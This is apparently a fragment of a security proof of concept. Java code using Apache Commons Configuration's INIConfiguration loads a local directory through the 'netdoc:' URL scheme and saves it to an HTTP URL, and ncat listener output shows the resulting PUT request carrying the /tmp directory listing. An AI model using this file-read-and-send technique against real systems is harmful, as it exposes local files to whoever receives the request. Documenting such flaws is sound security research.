 56
57
58 INIConfiguration propertiesConfiguration = new INIConfiguration();
59 propertiesConfiguration.load( fileName: "netdoc:/tmp");
60 propertiesConfiguration.save( fileName: "http://127.0.0.1");
61
62
63
64 /*
65
66
67
68
69 /*
70
71
72
73
74
ncat (ncat)
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:59704.
PUT / HTTP/1.1
User-Agent: Java/1.8.0_152
Host: 127.0.0.1
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 270
[]
DS_Store =
[AlTest1]
err =
out =
[Sublime Text]
4cff18d2bab96a93366319a9e0fa060d.48d6215903dff56238e52e8891380c8f.sock =
[adobegc]
log =
[com]
adobe.AdobeIPCBroker.ctrl-blue =
apple.launchd.E95KGbmolh =
sogou.inputmethod =
/slf4j-log4j12-1
/1.2.3/logback-cl